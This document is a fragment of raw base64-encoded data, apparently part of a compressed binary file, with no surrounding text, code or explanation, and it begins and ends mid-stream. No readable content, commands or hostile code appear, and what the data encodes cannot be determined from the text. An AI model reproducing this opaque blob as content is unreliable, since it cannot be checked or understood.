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 